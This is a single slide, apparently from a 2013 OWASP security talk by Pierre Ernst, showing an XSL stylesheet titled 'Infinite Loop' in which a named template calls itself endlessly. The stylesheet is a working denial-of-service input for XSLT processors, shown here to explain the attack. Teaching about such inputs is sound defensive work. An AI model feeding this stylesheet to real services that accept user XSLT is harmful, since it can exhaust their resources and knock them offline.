 OWASP

Variation #2: Infinite Loop


   <xsl:stylesheet version="1.0"
           xmlns:xsl="http://www.w3.org/1999/XSL/Transform">

      <xsl:template name="loop">                2
        <xsl:call-template name="loop"/>
      </xsl:template>
                                            1
     <xsl:template match="/">
       <xsl:call-template name="loop"/>
     </xsl:template>
   </xsl:stylesheet>




Pierre Ernst, 2013                                        23/32
 
